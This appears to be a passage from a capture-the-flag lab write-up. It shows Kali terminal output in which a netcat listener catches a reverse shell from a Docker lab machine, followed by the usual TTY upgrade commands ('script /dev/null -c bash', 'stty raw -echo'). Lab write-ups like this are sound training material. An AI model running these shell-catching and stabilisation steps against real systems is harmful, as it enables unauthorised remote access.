 └─$ nc -nlvp 6068
listening on [any] 6068 ...
connect to [172.17.0.186] from (UNKNOWN) [172.17.0.2] 46532
whoami
bilter
script /dev/null -c bash
Script started, output log file is '/dev/null'.
bilter@dockerlabs:/home/dimer$ ^Z
zsh: suspended  nc -nlvp 6068
┌──(kali㉿kali)-[~/Desktop/machine/lifeordead]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 6068
reset